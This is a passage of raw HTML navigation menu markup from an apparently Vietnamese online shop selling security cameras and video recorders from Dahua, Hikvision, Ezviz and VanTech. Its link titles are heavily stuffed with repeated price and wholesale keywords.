giá,DHI ITC413 PW4D Z1,Thông số ,thông số DHI-ITC413-PW4D-Z1,Bán Giá  Camera Giá re DHI-ITC413-PW4D-Z1,Nhà Phân Phối DHI-ITC413-PW4D-Z1,DHI-ITC413-PW4D-Z1 Chất Lượng,bán DHI-ITC413-PW4D-Z1,DHI-ITC413-PW4D-Z1 bán chạy nhất,Giá Bán DHI-ITC413-PW4D-Z1,DHI-ITC413-PW4D-Z1 Giá rẻ nhất,DHI-ITC413-PW4D-Z1 Bán Sỉ,DHI-ITC413-PW4D-Z1 Giá Khuyến Mãi,DHI-ITC413-PW4D-Z1 Chất lượng nhất,Điểm bán DHI-ITC413-PW4D-Z1'> <span class='iconstar0'>✰</span> DHI-ITC413-PW4D-Z1 sắc nét Dahua</a> </li><li> <a href='Camera-DHI-ITC431-RW1F-IRL8-Dahua.htm' title='Camera DHI-ITC431-RW1F-IRL8 Dahua Camera Dahua DHI-ITC431-RW1F-IRL8,DHI-ITC431-RW1F-IRL8 Giá Hấp Dẫn,DHI ITC431 RW1F IRL8,Thông số ,thông số DHI-ITC431-RW1F-IRL8,Giá Phân Phối  Thiết Bị Camera DHI-ITC431-RW1F-IRL8,Phân Phối Sỉ DHI-ITC431-RW1F-IRL8,DHI-ITC431-RW1F-IRL8 Siêu rẻ,Phân phối rẻ DHI-ITC431-RW1F-IRL8,DHI-ITC431-RW1F-IRL8 Giá Thấp Nhất,Giá Bán DHI-ITC431-RW1F-IRL8,DHI-ITC431-RW1F-IRL8 Chất lượng nhất,DHI-ITC431-RW1F-IRL8 Bán Sỉ,DHI-ITC431-RW1F-IRL8 giá kỹ thuật,DHI-ITC431-RW1F-IRL8 Mới nhất,Công ty bán DHI-ITC431-RW1F-IRL8'> <span class='iconstar0'>✰</span> Camera DHI-ITC431-RW1F-IRL8 Dahua</a> </li><li> <a href='DHI-ITC431-RW1F-L.htm' title='Camera Dahua DHI-ITC431-RW1F-L ,Giá Phân Phối DHI-ITC431-RW1F-L Loại IP ,phân phối DHI-ITC431-RW1F-L,DHI-ITC431-RW1F-L bán rẻ,DHI-ITC431-RW1F-L tốt nhất,chất lượng DHI-ITC431-RW1F-L'> <span class='iconstar0'>✰</span> Camera Dahua DHI-ITC431-RW1F-L</a> </li></ul></li>
								</ul>
							</li>
							<li class="limenu licha lidp">
								<a class="nav-link scrollto active" href="thiet-bi-an-ninh.html" title="Thiết bị phụ kiên camera quan sát chất lượng sản phẩm chính hãng thiết bị cần thiết trong bộ camera giám sát">Phụ Kiện Camera </a><i class="fa-solid fa-caret-down"> &nbsp;</i>
								<ul class="ulmenuc1">
									<li class="mn-con">
										<a href="dau-ghi-camera.html" title="Đầu ghi camera quan sát là thiết bị quan trọng giúp hệ thống camera hoặt động ổn định với công nghệ mới đầu ghi có thể lưu trữ hình ảnh lâu hơn tiết kiệm chi phí hơn">Đầu Ghi H&igrave;nh Ch&iacute;nh H&atilde;ng </a> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='DAHUA-DHI-MCVR6208.htm' title='DHI-MCVR6208 Đầu Ghi Hình Dahua DHI-MCVR6208,DHI-MCVR6208 Mới nhấtDHI-MCVR6208 Siêu rẻ,DHI MCVR6208,Giá Bán DHI-MCVR6208,Nơi bán DHI-MCVR6208,DHI-MCVR6208 Mới nhất,DHI-MCVR6208 Siêu rẻ,Giá Phân Phối ,phân phối DHI-MCVR6208'> <span class='iconstar0'>✰</span> DHI-MCVR6208</a> </li><li> <a href='Dau-Ghi-DH-VDC0605H-M70.htm' title='Camera Dahua DH-VDC0605H-M70 Card video output cho giải pháp video wall DH-VDC0605H-M70,DH-VDC0605H-M70 Giá Hấp Dẫn,DH-VDC0605H-M70 Giá rẻ nhất,DH-VDC0605H-M70 HD  Chất lượng nhất,DH-VDC0605H-M70 Giá chiết khấu,phân phối DH-VDC0605H-M70,Nơi Lắp DH-VDC0605H-M70,DH-VDC0605H-M70 Giá Hấp Dẫn,DH-VDC0605H-M70 Giá rẻ nhất'> <span class='iconstar0'>✰</span> Camera Dahua DH-VDC0605H-M70</a> </li><li> <a href='DH-XVR1B04-I.htm' title='➠  DH-XVR1B04-I sắc nét Dahua Đầu ghi hình DH-XVR1B04-I,DH-XVR1B04-I Chiết khấu cao,DH-XVR1B04-I HD  Đang giảm giá,DH-XVR1B04-I Giá rẻ nhất,cửa hàng bán DH-XVR1B04-I FULL HD 1080P ,DH XVR1B04 I,thông số  Thiết bị thu hình DH-XVR1B04-I,công nghê DH-XVR1B04-I,giá kỹ thuật DH-XVR1B04-I,Bán Sỉ DH-XVR1B04-I,DH-XVR1B04-I bán uy tín,sale DH-XVR1B04-I,DH-XVR1B04-I chiết khấu cao,Giá Bán DH-XVR1B04-I,DH-XVR1B04-I Giá rẻ nhất,DH-XVR1B04-I Bán Lỗ'> <span class='iconstar0'>✰</span> ➠  DH-XVR1B04-I sắc nét Dahua</a> </li><li> <a href='DH-XVR1B04-I-T.htm' title='DH-XVR1B04-I/T Đầu Ghi Camera Dahua 4 Kênh Đầu Ghi Hình 4 Kênh DH-XVR1B04-I/T Dahua,thông số DH-XVR1B04-I/T, Dahua DH-XVR1B04-I/T Giá tốt Giá rẻ nhất,DH-XVR1B04-I/T Chiết khấu cao,DH-XVR1B04-I/T Giá rẻ,công nghê DH-XVR1B04-I/T,DH-XVR1B04-I/T Giá rẻ nhất,DH-XVR1B04-I/T Chất Lượng,sale DH-XVR1B04-I/T'> <span class='iconstar0'>✰</span> DH-XVR1B04-I/T Đầu Ghi Camera Dahua 4 Kênh</a> </li><li> <a href='DH-XVR1B04-I-512G-Dau-Ghi-Chat-Luong-Cao.htm' title='Đầu Ghi Camera DH-XVR1B04-I-512G Dahua Với giá cạnh tranh DH XVR1B04 I 512G,DH-XVR1B04-I-512G Đầu Thu Dahua,chức năng DH-XVR1B04-I-512G,giá kỹ thuật DH-XVR1B04-I-512G HD ,Phân Phối Sỉ DH-XVR1B04-I-512G,Công ty bán DH-XVR1B04-I-512Gthông số ,DH-XVR1B04-I-512G,DH-XVR1B04-I-512G sale mạnh,DH-XVR1B04-I-512G Giá Thấp Nhất,Giá Bán DH-XVR1B04-I-512G,DH-XVR1B04-I-512G giá kỹ thuật,DH-XVR1B04-I-512G Bán Giá Rẻ,DH-XVR1B04-I-512G bán uy tín,sale DH-XVR1B04-I-512G'> <span class='iconstar0'>✰</span> Đầu Ghi Camera DH-XVR1B04-I-512G Dahua Với giá cạnh tranh</a> </li><li> <a href='DH-XVR1B08-I-1T-Dahua.htm' title='Đầu Thu DH-XVR1B08-I-1T Dahua Dahua DH-XVR1B08-I-1T Sắc Nét,DH-XVR1B08-I-1T Giá rẻ,DH-XVR1B08-I-1T Giá rẻ nhất,DH-XVR1B08-I-1T HD  Tốt nhất,DH-XVR1B08-I-1T Giá chiết khấu,phân phối DH-XVR1B08-I-1T,Nơi Lắp DH-XVR1B08-I-1T,DH-XVR1B08-I-1T Giá rẻ,DH-XVR1B08-I-1T Giá rẻ nhất'> <span class='iconstar0'>✰</span> Đầu Thu DH-XVR1B08-I-1T Dahua</a> </li></ul> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='CS-R5C-R100-8F-dau-ghi-ezviz.htm' title='CS-R5C-R100-8F sắc nét Wifi Ezviz Đầu Thu KTS Wifi Ezviz CS-R5C-R100-8F Sắc Nét,Giá CS-R5C-R100-8F,CS-R5C-R100-8F Giá hấp dẫn,Bán rẻ CS-R5C-R100-8F,CS-R5C-R100-8F HD IP  giá mới nhất,thông số CS-R5C-R100-8F,CS-R5C-R100-8F rẻ nhất,tuổi thọ CS-R5C-R100-8F,CS-R5C-R100-8F Chính hãng,Giá buôn CS-R5C-R100-8F,Địa Chỉ Bán CS-R5C-R100-8F,CS-R5C-R100-8F giá mới nhất,Giá Bán CS-R5C-R100-8F,CS-R5C-R100-8F nơi bán rẻ nhất,CS-R5C-R100-8F bán rẻ'> <span class='iconstar0'>✰</span> CS-R5C-R100-8F sắc nét Wifi Ezviz</a> </li><li> <a href='CS-X5S-R100-8W-ezviz.htm' title='CS-X5S-R100-8W Đầu ghi Wifi Ezviz CS-X5S-R100-8W,CS-X5S-R100-8W Giá Thấp Nhất,Giá Bán CS-X5S-R100-8W,Nơi Lắp CS-X5S-R100-8W,thông số CS-X5S-R100-8W,Thông số CS-X5S-R100-8W,CS-X5S-R100-8W giá mới nhất,CS-X5S-R100-8W Giá hấp dẫn'> <span class='iconstar0'>✰</span> CS-X5S-R100-8W Đầu ghi Wifi Ezviz</a> </li><li> <a href='Dau-Ghi-DHI-EVS5124S-Dahua.htm' title='➠  DHI-EVS5124S sắc nét Dahua DHI EVS5124S,Thiết Bị Bị Lưu Trữ Dahua DHI-EVS5124S,DHI-EVS5124S Giá Hấp Dẫn,DHI-EVS5124S HD IP  Chất lượng nhất,DHI-EVS5124S Chất Lượng,bán DHI-EVS5124S,DHI-EVS5124S bán rẻ,DHI-EVS5124S tốt nhất,Giá Bán DHI-EVS5124S,Địa Chỉ Bán DHI-EVS5124S,thông số DHI-EVS5124S,tuổi thọ DHI-EVS5124S,DHI-EVS5124S Chất lượng nhất,DHI-EVS5124S Giá Khuyến Mãi'> <span class='iconstar0'>✰</span> ➠  DHI-EVS5124S sắc nét Dahua</a> </li><li> <a href='DHI-EVS5136S-Dahua.htm' title='DHI-EVS5136S sắc nét Dahua Đầu Ghi Dahua DHI-EVS5136S,DHI-EVS5136S Tiết kiệm,DHI-EVS5136S giá hấp dẫn,Thông số DHI-EVS5136S IP ,bán DHI-EVS5136S,Bán Giá DHI-EVS5136S,phân phối ,DHI-EVS5136S Bán Sỉ,Giá Bán DHI-EVS5136S,Nơi Lắp DHI-EVS5136S,thông số DHI-EVS5136S,DHI-EVS5136S sale mạnh,DHI-EVS5136S Giá chiết khấu'> <span class='iconstar0'>✰</span> DHI-EVS5136S sắc nét Dahua</a> </li><li> <a href='DHI-ITSE0804-GN5B-D-Dahua.htm' title='DHI-ITSE0804-GN5B-D sắc nét Dahua Bộ Lưu Trữ Tạm Thời Dahua DHI-ITSE0804-GN5B-D,DHI-ITSE0804-GN5B-D Chất lượng nhấtDHI-ITSE0804-GN5B-D Chất Lượng,DHI ITSE0804 GN5B D,Giá Bán DHI-ITSE0804-GN5B-D,Nơi bán DHI-ITSE0804-GN5B-D,DHI-ITSE0804-GN5B-D Chất lượng nhất,DHI-ITSE0804-GN5B-D Chất Lượng,Bán Giá ,phân phối DHI-ITSE0804-GN5B-D'> <span class='iconstar0'>✰</span> DHI-ITSE0804-GN5B-D sắc nét Dahua</a> </li><li> <a href='Dau-Ghi-DHI-NVR1104HS-S3-H-VN.htm' title='Đầu ghi DHI-NVR1104HS-S3/H-VN Dahua Đầu Ghi IP Dahua DHI-NVR1104HS-S3/H-VN,thông số DHI-NVR1104HS-S3/H-VN,DHI-NVR1104HS-S3/H-VN Đang giảm giá,chức năng DHI-NVR1104HS-S3/H-VN,DHI-NVR1104HS-S3/H-VN Giá rẻ nhất,Giá Bán DHI-NVR1104HS-S3/H-VN,DHI-NVR1104HS-S3/H-VN Giá Thấp Nhất,DHI-NVR1104HS-S3/H-VN Bán Giá Rẻ,Công ty bán DHI-NVR1104HS-S3/H-VN,Bán giá rẻ DHI-NVR1104HS-S3/H-VN,DHI-NVR1104HS-S3/H-VN Giá rẻ nhất'> <span class='iconstar0'>✰</span> Đầu ghi DHI-NVR1104HS-S3/H-VN Dahua</a> </li></ul></li>
									<li class="mn-con">
										<a href="dau-ghi-4-kenh.html" title="Đầu ghi hình camera 4 kênh thướng sử dụng cho công trình vừa và nhỏ phục phụ gia đình văn phòng cửa hàng giá rẻ tiết kiệm chi phí">Đầu ghi 4 k&ecirc;nh </a> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='DAHUA-DHI-MNVR8104-I.htm' title='Đầu ghi DHI-MNVR8104-I DHI MNVR8104 I,Đầu Ghi Hình Dahua DHI-MNVR8104-I,DHI-MNVR8104-I Đang giảm giá,DHI-MNVR8104-I Cấp Nguồ Qua Dây Mạng  Mới nhất,DHI-MNVR8104-I Siêu rẻ,Phân phối rẻ DHI-MNVR8104-I,DHI-MNVR8104-I bán rẻ,DHI-MNVR8104-I chiết khấu cao,Giá Bán DHI-MNVR8104-I,cửa hàng bán DHI-MNVR8104-I,thông số DHI-MNVR8104-I,tuổi thọ DHI-MNVR8104-I,DHI-MNVR8104-I Giá rẻ nhất,DHI-MNVR8104-I Chiết khấu cao'> <span class='iconstar0'>✰</span> Đầu ghi DHI-MNVR8104-I</a> </li><li> <a href='Dau-Ghi-DHI-NVR1104HS-S3-H.htm' title='Đầu Ghi Hình IP Dahua DHI-NVR1104HS-S3/H Đầu Ghi Dahua DHI-NVR1104HS-S3/H,Giá DHI-NVR1104HS-S3/H Công Nghệ IP ,Bán Sỉ DHI-NVR1104HS-S3/H,DHI-NVR1104HS-S3/H Bán Lỗ,DHI-NVR1104HS-S3/H chiết khấu cao,công nghê DHI-NVR1104HS-S3/H,DHI-NVR1104HS-S3/H Công Nghệ Mới,thông số DHI-NVR1104HS-S3/H,DHI-NVR1104HS-S3/H sale mạnh,DHI-NVR1104HS-S3/H Chiết khấu cao,DHI-NVR1104HS-S3/H Tiết kiệm,DHI-NVR1104HS-S3/H mới,Bán giá rẻ DHI-NVR1104HS-S3/H'> <span class='iconstar0'>✰</span> Đầu Ghi Hình IP Dahua DHI-NVR1104HS-S3/H</a> </li><li> <a href='Dau-Ghi-DHI-NVR1104HS-S3-H-VN.htm' title='Đầu ghi DHI-NVR1104HS-S3/H-VN Dahua Đầu Ghi IP Dahua DHI-NVR1104HS-S3/H-VN,thông số DHI-NVR1104HS-S3/H-VN,DHI-NVR1104HS-S3/H-VN Đang giảm giá,chức năng DHI-NVR1104HS-S3/H-VN,DHI-NVR1104HS-S3/H-VN Giá rẻ nhất,Giá Bán DHI-NVR1104HS-S3/H-VN,DHI-NVR1104HS-S3/H-VN Giá Thấp Nhất,DHI-NVR1104HS-S3/H-VN Bán Giá Rẻ,Công ty bán DHI-NVR1104HS-S3/H-VN,Bán giá rẻ DHI-NVR1104HS-S3/H-VN,DHI-NVR1104HS-S3/H-VN Giá rẻ nhất'> <span class='iconstar0'>✰</span> Đầu ghi DHI-NVR1104HS-S3/H-VN Dahua</a> </li><li> <a href='Dau-Ghi-DHI-NVR1104HS-S3-H-Ip-Dahua.htm' title='Đầu ghi DHI-NVR1104HS-S3-H Đầu Ghi Hình IP Dahua DHI-NVR1104HS-S3-H,thông số DHI-NVR1104HS-S3-H,DHI-NVR1104HS-S3-H Giá Hấp Dẫn,chức năng DHI-NVR1104HS-S3-H,DHI-NVR1104HS-S3-H Chất lượng nhất,Giá Bán DHI-NVR1104HS-S3-H,DHI-NVR1104HS-S3-H chiết khấu cao,DHI-NVR1104HS-S3-H Bán Giá Rẻ,cửa hàng bán DHI-NVR1104HS-S3-H,sale DHI-NVR1104HS-S3-H,DHI-NVR1104HS-S3-H Chất lượng nhất'> <span class='iconstar0'>✰</span> Đầu ghi DHI-NVR1104HS-S3-H</a> </li><li> <a href='Dau-Ghi-Ip-DHI-NVR1104HS-S3H-VN.htm' title='Đầu ghi Dahua DHI-NVR1104HS-S3H-VN Đầu Ghi Hình IP Dahua DHI-NVR1104HS-S3H-VN,DHI-NVR1104HS-S3H-VN Giá rẻ,DHI-NVR1104HS-S3H-VN Giá rẻ nhất,DHI-NVR1104HS-S3H-VN Công Nghệ IP  Tốt nhất,DHI-NVR1104HS-S3H-VN Chiết khấu cao,Bán Sỉ DHI-NVR1104HS-S3H-VN,cửa hàng bán DHI-NVR1104HS-S3H-VN,DHI-NVR1104HS-S3H-VN Giá rẻ,DHI-NVR1104HS-S3H-VN Giá rẻ nhất'> <span class='iconstar0'>✰</span> Đầu ghi Dahua DHI-NVR1104HS-S3H-VN</a> </li><li> <a href='DHI-NVR1104HS-W-S2-FCC-Dau-ghi-4-kenh.htm' title='DHI-NVR1104HS-W-S2-FCC sắc nét Dahua ✓ DHI-NVR1104HS-W-S2-FCCĐầu ghi Camera Dahua Giá rẻ,DHI-NVR1104HS-W-S2-FCC Chất lượng nhấtDHI-NVR1104HS-W-S2-FCC Chất Lượng,DHI NVR1104HS W S2 FCC,Giá Bán DHI-NVR1104HS-W-S2-FCC Hình ảnh sắc nét với Ultra 4k lite ,Địa Chỉ Bán  Đầu Ghi DHI-NVR1104HS-W-S2-FCC,DHI-NVR1104HS-W-S2-FCC Chất lượng nhất,DHI-NVR1104HS-W-S2-FCC Chất Lượng,Bán Giá ,Giá kỹ thuật DHI-NVR1104HS-W-S2-FCC'> <span class='iconstar0'>✰</span> DHI-NVR1104HS-W-S2-FCC sắc nét Dahua</a> </li></ul> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='Camera-DS-6912UDI-Hikvision.htm' title='DS-6912UDI sắc nét Hikvision ➠ Đầu Ghi Hikvision DS-6912UDI,DS-6912UDI Giá rẻ,DS-6912UDI Tốt nhất,DS-6912UDI Công Nghệ IP  Tốt nhất,DS-6912UDI Chiết khấu cao,Bán Sỉ DS-6912UDI,cửa hàng bán DS-6912UDI,DS-6912UDI Giá rẻ,DS-6912UDI Tốt nhất'> <span class='iconstar0'>✰</span> DS-6912UDI sắc nét Hikvision ➠</a> </li><li> <a href='DS-6916UDI-Hikvision.htm' title='Bộ giải mã DS-6916UDI Hikvision Đầu Ghi Hikvision DS-6916UDI,thông số DS-6916UDI,DS-6916UDI Ip sắc nét  rẻ nhất,DS 6916UDI,chức năng DS-6916UDI,Giá giá sỉ DS-6916UDI,DS-6916UDI Chất Lượng,Phân Phối Sỉ DS-6916UDI,Giá Bán DS-6916UDI,DS-6916UDI Giá Thấp Nhất,DS-6916UDI Bán Giá Rẻ,DS-6916UDI Tốt nhất,DS-6916UDI giá kỹ thuật'> <span class='iconstar0'>✰</span> Bộ giải mã DS-6916UDI Hikvision</a> </li><li> <a href='DS-7104NI-K1-W-MC-hikvision.htm' title='DS-7104NI-K1/W/M(C) sắc nét Hikvision Đầu Ghi DS-7104NI-K1/W/M(C) Giá rẻ,Giá Phân Phối DS-7104NI-K1/W/M(C),DS-7104NI-K1/W/M(C) Giá Khuyến Mãi,Phân phối rẻ ,Giá kỹ thuật ,Địa Chỉ Bán DS-7104NI-K1/W/M(C) IP Wifi ,DS-7104NI-K1/W/M(C) sale mạnh,Giá Bán DS-7104NI-K1/W/M(C),DS-7104NI-K1/W/M(C) tốt nhất,DS-7104NI-K1/W/M(C) bán rẻ'> <span class='iconstar0'>✰</span> DS-7104NI-K1/W/M(C) sắc nét Hikvision</a> </li><li> <a href='Dau-Thu-DS-7104NI-Q1-4P-M-Hikvision.htm' title='Đầu ghi IP POE Hikvision DS-7104NI-Q1/4P/M Đầu Ghi Hikvision DS-7104NI-Q1/4P/M,DS-7104NI-Q1/4P/M Tiết kiệm,DS-7104NI-Q1/4P/M Tốt nhất,DS-7104NI-Q1/4P/M Công Nghệ POE  sale mạnh,DS-7104NI-Q1/4P/M Giá Khuyến Mãi,Nhà Phân Phối DS-7104NI-Q1/4P/M,Điểm bán DS-7104NI-Q1/4P/M,DS-7104NI-Q1/4P/M Tiết kiệm,DS-7104NI-Q1/4P/M Tốt nhất'> <span class='iconstar0'>✰</span> Đầu ghi IP POE Hikvision DS-7104NI-Q1/4P/M</a> </li><li> <a href='HIKVISION-DS-7104NI-Q1M.htm' title='Đầu Thu KTS Hikvision DS-7104NI-Q1/M Giá rẻ Đầu Ghi DS-7104NI-Q1/M Công Nghệ Mới,Giá DS-7104NI-Q1/M,Giá buôn DS-7104NI-Q1/M, Bán Lỗ,DS-7104NI-Q1/M nơi bán rẻ nhất,Giá Bán DS-7104NI-Q1/M,Địa Chỉ Bán DS-7104NI-Q1/M,thông số DS-7104NI-Q1/M, Giá rẻ nhất,DS-7104NI-Q1/M Giá hấp dẫn,DS-7104NI-Q1/M Đang giảm giá,công nghê DS-7104NI-Q1/M,DS-7104NI-Q1/M Công Nghệ Mới,DS-7104NI-Q1/M mới,Bán giá rẻ DS-7104NI-Q1/M'> <span class='iconstar0'>✰</span> Đầu Thu KTS Hikvision DS-7104NI-Q1/M Giá rẻ</a> </li><li> <a href='DS-7104NI-Q1M.htm' title='DS-7104NI-Q1-M sắc nét Hikvision Đầu ghi hinh 4 kênh IP DS 7104NI Q1/M,thông số DS-7104NI-Q1-M,DS-7104NI-Q1-M IP  Giá Hấp Dẫn,DS 7104NI Q1 M,chức năng  Thiết bị thu hình DS-7104NI-Q1-M,giá kỹ thuật DS-7104NI-Q1-M,DS-7104NI-Q1-M bán uy tín,Nhà Phân Phối DS-7104NI-Q1-M,Giá Bán DS-7104NI-Q1-M,DS-7104NI-Q1-M bán chạy nhất,DS-7104NI-Q1-M Bán Giá Rẻ,DS-7104NI-Q1-M Giá rẻ nhất,DS-7104NI-Q1-M Giá Khuyến Mãi'> <span class='iconstar0'>✰</span> DS-7104NI-Q1-M sắc nét Hikvision</a> </li></ul></li>
									<li class="mn-con">
										<a href="dau-ghi-8-kenh.html" title="Đầu ghi hình 8 camera công nghệ mới thương hiệu chính hãng sản phẩm chất lượng kết nối qua mạng điện thoại ổn định sử dụng cho công trình vừa và nhỏ văn phòng và cửa hàng">Đầu ghi 8 camera</a> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='DAHUA-DHI-MCVR6208.htm' title='DHI-MCVR6208 Đầu Ghi Hình Dahua DHI-MCVR6208,DHI-MCVR6208 Mới nhấtDHI-MCVR6208 Siêu rẻ,DHI MCVR6208,Giá Bán DHI-MCVR6208,Nơi bán DHI-MCVR6208,DHI-MCVR6208 Mới nhất,DHI-MCVR6208 Siêu rẻ,Giá Phân Phối ,phân phối DHI-MCVR6208'> <span class='iconstar0'>✰</span> DHI-MCVR6208</a> </li><li> <a href='DHI-NVR1108HS-S3H.htm' title='DHI-NVR1108HS-S3/H sắc nét Dahua Đầu ghi hình dahua 8 kênh IP DHI-NVR1108HS-S3/H,giá kỹ thuật DHI-NVR1108HS-S3/H HD IP ,phân phối DHI-NVR1108HS-S3/H, Đầu Ghi Camera  DHI-NVR1108HS-S3/H Bán Lỗ,DHI-NVR1108HS-S3/H giá hấp dẫn,công nghê DHI-NVR1108HS-S3/H Siêu Nét Ultra 4k ,DHI-NVR1108HS-S3/H Giá rẻ nhất,thông số DHI-NVR1108HS-S3/H,DHI-NVR1108HS-S3/H sale mạnh,DHI-NVR1108HS-S3/H Giá chiết khấu,DHI-NVR1108HS-S3/H Tiết kiệm,DHI-NVR1108HS-S3/H bán uy tín,sale DHI-NVR1108HS-S3/H'> <span class='iconstar0'>✰</span> DHI-NVR1108HS-S3/H sắc nét Dahua</a> </li><li> <a href='Dau-Thu-DHI-NVR1108HS-S3-H-VN-Dahua.htm' title='Đầu ghi DHI-NVR1108HS-S3/H-VN Dahua Đầu Ghi IP Dahua DHI-NVR1108HS-S3/H-VN,DHI-NVR1108HS-S3/H-VN Giá rẻ,DHI-NVR1108HS-S3/H-VN Công Nghệ Mới,DHI-NVR1108HS-S3/H-VN Công Nghệ IP  Tốt nhất,DHI-NVR1108HS-S3/H-VN Giá Khuyến Mãi,Nhà Phân Phối DHI-NVR1108HS-S3/H-VN,Điểm bán DHI-NVR1108HS-S3/H-VN,DHI-NVR1108HS-S3/H-VN Giá rẻ,DHI-NVR1108HS-S3/H-VN Công Nghệ Mới'> <span class='iconstar0'>✰</span> Đầu ghi DHI-NVR1108HS-S3/H-VN Dahua</a> </li><li> <a href='DHI-NVR1108HS-W-S2-FCC-Dau-ghi-8-kenh.htm' title='➠  DHI-NVR1108HS-W-S2-FCC sắc nét Dahua Đầu Thu KTS Dahua DHI-NVR1108HS-W-S2-FCC Giá rẻ,Thông số DHI-NVR1108HS-W-S2-FCC,DHI-NVR1108HS-W-S2-FCC Chất lượng nhất,DHI-NVR1108HS-W-S2-FCC Wifi  Bán Sỉ,DHI NVR1108HS W S2 FCC,DHI-NVR1108HS-W-S2-FCC giá hấp dẫn,Giá Bán DHI-NVR1108HS-W-S2-FCC,DHI-NVR1108HS-W-S2-FCC Chất Lượng,bán DHI-NVR1108HS-W-S2-FCC,Bán Giá DHI-NVR1108HS-W-S2-FCC,thông số DHI-NVR1108HS-W-S2-FCC,DHI-NVR1108HS-W-S2-FCC Chất lượng nhất,DHI-NVR1108HS-W-S2-FCC Giá chiết khấu,DHI-NVR1108HS-W-S2-FCC Giá Hấp Dẫn'> <span class='iconstar0'>✰</span> ➠  DHI-NVR1108HS-W-S2-FCC sắc nét Dahua</a> </li><li> <a href='Dau-Ghi-DHI-NVR2108HS-4KS2.htm' title='Đầu ghi Dahua DHI-NVR2108HS-4KS2 Đầu Ghi Hình IP Dahua DHI-NVR2108HS-4KS2,thông số DHI-NVR2108HS-4KS2,DHI-NVR2108HS-4KS2 Đang giảm giá,chức năng DHI-NVR2108HS-4KS2,DHI-NVR2108HS-4KS2 Giá rẻ nhất,Giá Bán DHI-NVR2108HS-4KS2,DHI-NVR2108HS-4KS2 nơi bán rẻ nhất,DHI-NVR2108HS-4KS2 Bán Giá Rẻ,Địa Chỉ Bán DHI-NVR2108HS-4KS2,sale DHI-NVR2108HS-4KS2,DHI-NVR2108HS-4KS2 Giá rẻ nhất'> <span class='iconstar0'>✰</span> Đầu ghi Dahua DHI-NVR2108HS-4KS2</a> </li><li> <a href='DHI-NVR2108HS-4KS3-dahua.htm' title='DHI-NVR2108HS-4KS3 Đầu Ghi Hình Công Nghệ Mới DHI NVR2108HS 4KS3,Thiết Bị Ghi Hình DHI-NVR2108HS-4KS3 Hỗ Trợ 8 Kênh,DHI-NVR2108HS-4KS3 rẻ nhất,DHI-NVR2108HS-4KS3 HD IP  giá mới nhất,DHI-NVR2108HS-4KS3 Chính hãng,Bán rẻ DHI-NVR2108HS-4KS3,DHI-NVR2108HS-4KS3 bán rẻ,DHI-NVR2108HS-4KS3 bán chạy nhất,Giá Bán DHI-NVR2108HS-4KS3,Điểm bán DHI-NVR2108HS-4KS3,thông số DHI-NVR2108HS-4KS3,tuổi thọ DHI-NVR2108HS-4KS3,DHI-NVR2108HS-4KS3 giá mới nhất,DHI-NVR2108HS-4KS3 Giá Khuyến Mãi'> <span class='iconstar0'>✰</span> DHI-NVR2108HS-4KS3 Đầu Ghi Hình Công Nghệ Mới</a> </li></ul> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='Vantech-VP-12845H26516.htm' title='VP-12845H265/16 Đầu Thu VanTech ✲ Đầu Thu VP-12845H265/16 128 Kênh,VP-12845H265/16 Giá rẻ,VP-12845H265/16 tốt nhất,Thông số VP-12845H265/16 IP ,bán VP-12845H265/16,Bán Giá VP-12845H265/16,Giá kỹ thuật ,VP-12845H265/16 Bán Sỉ,Giá Bán VP-12845H265/16,Địa Chỉ Bán VP-12845H265/16,thông số VP-12845H265/16,VP-12845H265/16 Tốt nhất,VP-12845H265/16 Giá Khuyến Mãi'> <span class='iconstar0'>✰</span> VP-12845H265/16 Đầu Thu VanTech</a> </li><li> <a href='Vantech-VP-12845H26524-1.htm' title='VanTech VP-12845H265/24 Sắc Nét VP 12845H265/24,✲ Đầu Thu VP-12845H265/24 Chất Lượng Cao,VP-12845H265/24 Đang giảm giá,VP-12845H265/24 HD IP  Chất lượng nhất,VP-12845H265/24 Chất Lượng,bán VP-12845H265/24,VP-12845H265/24 bán rẻ,VP-12845H265/24 Giá Thấp Nhất,Giá Bán VP-12845H265/24,Nơi bán VP-12845H265/24,thông số VP-12845H265/24,tuổi thọ VP-12845H265/24,VP-12845H265/24 Giá rẻ nhất,VP-12845H265/24 Giá Hãng'> <span class='iconstar0'>✰</span> VanTech VP-12845H265/24 Sắc Nét</a> </li><li> <a href='VP-8160SP-DAU-GHI-VANTECH.htm' title='VP-8160SPThiết Bị Ghi Hình Chất Lượng VanTech Đầu Thu ❂ VP-8160SP,thông số VP-8160SP,VP-8160SP rẻ nhất,chức năng VP-8160SP,VP-8160SP giá mới nhất,Giá Bán VP-8160SP,VP-8160SP giá hấp dẫn,VP-8160SP Bán Giá Rẻ,Nơi Lắp VP-8160SP,bán VP-8160SP,VP-8160SP giá mới nhất'> <span class='iconstar0'>✰</span> VP-8160SPThiết Bị Ghi Hình Chất Lượng VanTech</a> </li><li> <a href='VP-8460A-T-C-VanTech-Chat-Luong.htm' title='Đầu Ghi Camera VP-8460A|T|C VanTech Giá rẻ Đầu Thu VP-8460A|T|C VanTech,thông số VP-8460A|T|C,VP-8460A|T|C HD Anlog  rẻ nhất,VP 8460A|T|C,chức năng VP-8460A|T|C,Giá giá sỉ VP-8460A|T|C,VP-8460A|T|C Chất Lượng,Giá kỹ thuật VP-8460A|T|C,Giá Bán VP-8460A|T|C,VP-8460A|T|C tốt nhất,VP-8460A|T|C Bán Giá Rẻ,VP-8460A|T|C Tốt nhất,VP-8460A|T|C Giá Khuyến Mãi'> <span class='iconstar0'>✰</span> Đầu Ghi Camera VP-8460A|T|C VanTech Giá rẻ</a> </li><li> <a href='VP-8560A-T-C-Thiet-Ke-Dep.htm' title='VanTech VP-8560A|T|C Sắc Nét ✲ Đầu Thu VP-8560A|T|C Vơi Thiết Kế Đẹp,VP-8560A|T|C Tiết kiệm,VP-8560A|T|C Giá Thấp Nhất,Thông số VP-8560A|T|C HD Anlog ,Bán rẻ VP-8560A|T|C,Giá VP-8560A|T|C,phân phối ,VP-8560A|T|C Bán Sỉ,Giá Bán VP-8560A|T|C,Nơi bán VP-8560A|T|C,thông số VP-8560A|T|C,VP-8560A|T|C sale mạnh,VP-8560A|T|C Giá Hãng'> <span class='iconstar0'>✰</span> VanTech 